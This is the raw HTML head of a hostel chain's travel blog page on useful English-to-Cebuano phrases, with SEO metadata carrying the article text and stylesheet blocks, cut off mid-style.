

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=US
body_size: 28986
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>English to Cebuano: Useful Cebuano Phrases - Mad Monkey Hostels</title>
	<link rel="canonical" href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="English to Cebuano: Useful Cebuano Phrases" />
	<meta property="og:description" content="&nbsp; &nbsp; English to Cebuano: A Few Tips The official language of the Philippines is Filipino. However, there are over 185 dialects in the country and each province / region will be speaking something different. Regardless of dialect however, reading anything that&#8217;s written in Filipino (or any dialect) is straightforward &#8211; read just as how it is spelt, with every syllable pronounced. For example, a greeting that is on the wall saying, &#8220;maayong adlaw,&#8221; meaning &#8220;good day,&#8221; is read as ma-a-yong ad-lao. The country was once colonised by Spain, too, so do not be surprised if you come across some words that sound like Spanish. An interesting thing to note is that &#8220;hi&#8221; and &#8220;hello&#8221; don&#8217;t exactly have a translation in Cebuano and Filipino. Instead, locals ask you how you are, or otherwise just greet you based on the time of day. A more formal welcome greeting would be, &#8220;Mabuhay!&#8221; which indirectly translates to &#8220;long live!&#8221; &nbsp; &nbsp; English to Cebuano: The Basics &nbsp; Good day Maayong adlaw (the last syllable in adlaw is read as if you want to say &#8220;loud&#8221;) Good morning Maayong buntag (long &#8216;u&#8217; as in the word &#8220;put&#8221;) Good noon Maayong udto (long &#8216;u&#8217; as in the word &#8220;put&#8221;) Good evening Maayong gabii (short &#8216;a,&#8217; all syllables are pronounced in gabii with the last syllable read as the letter &#8216;e&#8217; &#8211; gabi-e) How are you? Kumusta ka? (same as in Filipino / Tagalog; see the Spanish resemblance?) I&#8217;m fine Maayo ra ko Goodbye Paalam Yes Oo (say two O&#8217;s) No Dili Thank you Salamat Thank you very much Daghang salamat Please Palihug (&#8216;u&#8217; is long, like an O) Sorry / Excuse me Pasayloa ko I don&#8217;t understand Wa ko kasabot I don&#8217;t know Ambot / ambot lang Do you speak English? Kahibaw ka mu English? Bathroom Banyo How much is this? Tagpila ni? Expensive Mahal What&#8217;s your name? Unsa ang imong ngalan? My name is _____ Akong ngalan ay _____ What time is it? Unsa na orasa karon? &nbsp; &nbsp; English to Cebuano: Restaurant Phrases  &nbsp; Restaurant Kan-anan Delicious Lami Spicy Halang / hang I am hungry Gigutom na ko I am a vegetarian Di ko puwede mukaon ug karne (literally, I&#8217;m not able to eat meat) One water, please Usa ka tubig, palihug  One beer, please Usa ka beer, palihug The check, please Akong bill, palihug &nbsp; English to Cebuano: Giving Directions &nbsp; Where is&#8230;? .Asa ang ___ ? I want to go to&#8230; Ganahan ko moadto sa .. Go straight Diretso ra Turn left Adto sa wala Turn right Adto sa tuo Stop here, please Lugar lang / hunong na dinhi I&#8217;m lost Nawala ko &nbsp; &nbsp; English to Cebuano: Dating/Romantic Phrases &nbsp; I am single Wala koy uyab (literally, I don&#8217;t have a boyfriend / girlfriend) I have a boyfriend/girlfriend Naa koy uyab I&#8217;m married Minyo na ko What&#8217;s your number? Unsa imong number? You are beautiful Gwapa ka You are very beautiful Gwapa kaayo ka I love you Gihigugma tika I miss you Gimingaw ko nimo Term of endearment Hinigugma (directly translates to &#8220;beloved&#8221;) &nbsp; Want a few more Cebuano tips? Then watch this video! &nbsp; &nbsp; More information about English to Cebuano and Useful Cebuano Phrases Did this article get you excited to learn Cebuano? If you&#8217;re heading to Cebu soon or already here, check out these articles and you&#8217;ll be speaking like a local in no time! Useful Cebuano Phrases by Omniglot Useful Bisaya (Cebuano) Phrases You Should Know Before Visiting Visayas And Mindanao by Looloo, Inc. Basic Cebuano Phrases to Learn from Tagalog Lang Helpful Cebuano Phrases and Words&hellip;" />
	<meta property="og:url" content="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="article:publisher" content="https://www.facebook.com/MadMonkeyHostels" />
	<meta property="article:published_time" content="2019-05-30T16:29:32+00:00" />
	<meta property="article:modified_time" content="2022-08-02T03:30:14+00:00" />
	<meta property="og:image" content="https://madmonkeyhostels.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases.jpeg" />
	<meta property="og:image:width" content="2249" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lexie Hadley" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@madmonkeyhostel" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lexie Hadley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/#article","isPartOf":{"@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/"},"author":{"name":"Lexie Hadley","@id":"https://madmonkeyhostels.com/#/schema/person/ba26cce72a78621c738862565a68b6a0"},"headline":"English to Cebuano: Useful Cebuano Phrases","datePublished":"2019-05-30T16:29:32+00:00","dateModified":"2022-08-02T03:30:14+00:00","mainEntityOfPage":{"@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/"},"wordCount":697,"publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"image":{"@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases.jpeg","articleSection":["Travel Blog","Cebu Backpackers Guide","Philippines"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/","url":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/","name":"English to Cebuano: Useful Cebuano Phrases - Mad Monkey Hostels","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"primaryImageOfPage":{"@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/#primaryimage"},"image":{"@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases.jpeg","datePublished":"2019-05-30T16:29:32+00:00","dateModified":"2022-08-02T03:30:14+00:00","breadcrumb":{"@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/#primaryimage","url":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases.jpeg","contentUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases.jpeg","width":2249,"height":1800,"caption":"Social enterprises in the Philippines - Ten awesome companies that you need to know about."},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://madmonkeyhostels.com/our-blog/"},{"@type":"ListItem","position":3,"name":"English to Cebuano: Useful Cebuano Phrases"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]},{"@type":"Person","@id":"https://madmonkeyhostels.com/#/schema/person/ba26cce72a78621c738862565a68b6a0","name":"Lexie Hadley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f34b26e11cd56b61a21d8eb45dc8c8eddd8a9e2a1e19b572de382d27bf3df0af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f34b26e11cd56b61a21d8eb45dc8c8eddd8a9e2a1e19b572de382d27bf3df0af?s=96&d=mm&r=g","caption":"Lexie Hadley"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
